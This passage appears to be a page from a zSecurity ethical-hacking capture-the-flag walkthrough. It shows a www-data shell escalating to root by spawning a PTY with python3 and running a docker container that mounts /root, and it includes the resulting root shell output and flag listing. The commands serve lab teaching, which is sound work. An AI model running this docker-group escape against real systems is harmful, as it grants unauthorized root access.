zSecurity
9 Robinhood Rd, Fox-And-Geese, Dublin 22
“Everything related to ethical hacking
& cyber security in one place.”
Privilege Escalation
After running the id command we see docker in it which means that the www-data user is in the docker users group. If we run the docker images command to check what docker images are installed in this server we see the alpine image. Before we do anything we have to spawn an interactive shell with python3.
Command: python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
Now we can run this command which obtains the alpine image from the Docker Hub Registry and runs it into a shell.
Command: docker run -v /root:/mnt -it alpine
This gives us the root of the machine. After running the command we can change our directory to /mnt and if we list the contents we can see the root flag.
www-data@cute-ctf:/var/www/html/CuteNews/uploads$ docker run -v /root:/mnt -it alpine lpine run -v /root:/mnt -it al / # id id uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) / # cd mnt cd mnt /mnt # ls ls root-flag.txt /mnt #
www.zsecurity.org | info@zsecurity.org